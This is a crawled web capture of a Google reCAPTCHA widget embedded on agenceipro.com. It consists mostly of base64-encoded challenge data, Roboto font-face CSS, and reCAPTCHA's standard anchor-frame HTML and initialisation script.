Okw77DpcKqAnkTLwN+wpHDtsKQUQnCjVZkVMOfGcKiwqHCiMKgFMKIQcK/wqbDl8Okwq3DqcKaOwBZw4lYwpYia8OdI8OmP8OAw4J4acK4J3rDv2DCmsKgw6wCfX7DuSXDs8KmPcOmVcObOMOew4llUMKFdThgbRXDqj/DpMKyw6ZiHUDDsGVhTiE5VTcBZsK9wo7Ch8KqdcOxURcoER7DtsOrTcOZX8KxwqkKBMO0w7ZFCsKDwp0TNBktHXEiWj8nbsOVM1bDtW/CvxMcw4hGwp/[base64]/CjsOCw7QQODTDv8KKasKYw5/ClSYSwoXClsOxwoV1MsOqwoQUS8KCOgXCisOoOSfDkkDCiSfDtwLDlsKQw4MgwqDCt29vDydjw7DDnhPCqjF5f2FOCMKIfMKwdFLDrcKaOnQ/XGLDiVnDtcKuw70jwq7CjsKLwpshwqYuw4bDil/DlcKCQQfCiH3ChDQJwpDDpcODw5ZJQsO+w4jDnF5hw6DCtMOYwo9Ww6zCpH9IOcOMQT7DkMKPOMOMw5k2w50DRHjDu8KCHj3CrERxwq4vVcO6wqnDoSjCisKswoJMw67DsBkWwpQmw7PCpCDDgVLDrMKkw6HCqX/Dm8KqwobCj8OmwoEdw4/DoQ1VDldJwr1OQMKgfcKcA8OJwrhjDi/[base64]/woANw43DqlVAalUGwrZ3dsKwIWQfwrrCgnlGMm/CqsOIT8Ktwptdw5TCpcO2U8O/w63Dr8OQQDDDhMKRbMORwqTDgFBHw44vwovDjcOuVVxRw5jCvmQRwobDgWTCgD8UUEDDvcKpw7DDq2oOwonDtsOPIkREw63DrQ0rwrzDowsGw6bDhcKBZsKawo5mw4kpRcOLYErCr8KyeMKvYgrDsiB7S0IqPA/Dvlk9QXjDqMOgAlwiw4FkwrgXCnAzHsOJwq/CpkvDgMOsYR3DvsK7KWwewqNIwqNaccK3Y8OPwqg+wp3Ds8ONwokEwoBswpEtBwzDhW/DvMKrPkF7w5jCiSjCjsK/w4gIasOtw6fCs1kNXsKZcVPCs8KCDsO2w7p5w5trw5Evw6EcBsKCSj07w7Rxw73CvMKeUk0rwp7CuFYyX8Oiw4PCk8KAw4AGSzDCocOxSsOrBjLDiSTDjGrCt8KSMyfDgQLCt2jDusKHwoLCoE0MPFEwaDcGesKhVcKrw5TCsjjCgEsIw47CmGFDDX3Dnx/DmsOpwqjCgGA7ccOvwpYpw6Jjwq7DjsOCw6o9Y8OJPG8Uwphhw6HCpsK9eWoOdiQRw6tqwrwjwqTCgXfCocK6w5csBMKwwqvCngvCsA/DusKHGxrCqCx1OGnDl8K9Qi98WgTDscOVaxZ9UMO6w7hJOsObw7XCkjPDjkp4w4tKM1t4w7kdRHvDpHjCvw7Dq8OKw6vCuTI2Il7CrH4tw7jCnMKcZENlG0/Dsh4uesK7wr7CgRnCj17CqsKgwqnDvTDDiUvDnsOlw53DjMKSU8KgwrwtBDYIf1/[base64]\x22],null,[\x22conf\x22,null,\x226Le5vOQZAAAAAN9ODFau5TeeVIKC_dqEKE_XjlEx\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,675],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.agenceipro.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Sy5VYmY3ggcCq9ACKaEiVK2ZcUlxZgz8AWx3u103SCk\\u003d\x22,0,0,null,1,1770059902324,0,0,[87,85,15],null,[198,147,154,192],\x22RC-mgZN5_zlX3e68Q\x22,null,null,null,null,null,\x220dAFcWeA6-fwjRVoxukQjci4HCIdBYt1z5t4uN6IwpFhQ6kLXdbr3hjVwCDmfUZJObJ9LysWiKAp8fqlpB5eqoN-Q5xEyJOcI3Cw\x22,1770142702448]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5vOQZAAAAAN9ODFau5TeeVIKC_dqEKE_XjlEx&co=aHR0cHM6Ly93d3cuYWdlbmNlaXByby5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=5xdetgokdaqo
body_size: 49262
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="W-KVQsqA4Q28XW4py8xfTw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="W-KVQsqA4Q28XW4py8xfTw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="W-KVQsqA4Q28XW4py8xfTw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/YihPLDAsW0wsMzZdKTooTy5YLnB1c2goTy5aLnNsaWNlKCkpLE8uWls3Nl09dm9pZCAwLFUoNzYsTyxxKSl9LGM9ZnVuY3Rpb24oTyxxKXtxLlk9KChxLlk/[base64]/[base64]/Wi52KCk6Wi5OLHItWi5OKSxJPj4xNCk+MCxaKS5oJiYoWi5oXj0oWi5sKzE+PjIpKihJPDwyKSksWikubCsxPj4yIT0wfHxaLnUseCl8fHUpWi5pPTAsWi5OPXI7aWYoIXUpcmV0dXJuIGZhbHNlO2lmKFouRz5aLkgmJihaLkg9Wi5HKSxyLVouRjxaLkctKE8/MjU1OnE/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIShaLlU9KCgoTz1sKHE/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w79Gw605d8KswovDugPDiEU0YHNbwrTChBDDgiXCkg1pwqHCsTjCrUsXw40/w6fDgQ7CoMKmRMKdwovDncOPw7wMGh1nw61nO8KZwqrCrlbCg8KUw6MvwrvCnsK6w6nCpzlKwqnDmDxJNsOHKQh2wpfDl8Otw4zDhSlTX8OIO8OZw45lTsOND15awoUSXcOfw5Ruw6YBw7vClFAhw73Dp8Kcw47CkcORAl8gKsO/GxnDu0fDhAl5wqrCo8KnwpvDjiDDhMKbDR3DisK4wrXCqsO6XjHClFHCulMFwqvDuMKFPsKHesK/w59RwrbDqMOzwq8ww6/Cs8KPw5zCnyLDsURUUsO/[base64]/Ci2PDvsOfFVFQwoXCtUMbKMKjacOzwpLCtMOvw4LDnHfCssKhX34yw6DDrknCqmnDjmjDu8Kewok1woTCp8Opwr1ZXCZTCsOAXlcHwoHCgRF5ZxthSMOPY8Ouwp/DtAYtwpHDjCh6w6rDv8OnwptVwpnCpnTCi07CjMK3QcKvK8OPw7oAwrxrwqXCu8O5e1BidyPChcKgw55Cw53CjDgtw7FeCsKGwrDDvsKYAMK1wqTDp8K/w4MZw6xqNF1bwpEVBSXCl1zDoMOHCF3CtFjDsxNjD8OtwqDDj1oPwoHCtMKEP195w5PDsMOOdcKLMyHDrjnCjB4GwolNbDzCu8O1w4QYRk7DpSXDvsOwO3/DrcKgBihwEcK7Dg54wrnDosOKX2s4w4hvQBg+w7k+JgzDgsKDwoAcJcOLw6LCpcOEAAXCjsO8w6PDlBXDrMO3w6YRw48eK3DCjMK7A8O8QzrCkcK7D2zCtsOHwoR5bzIow6QrP1d5UsOewr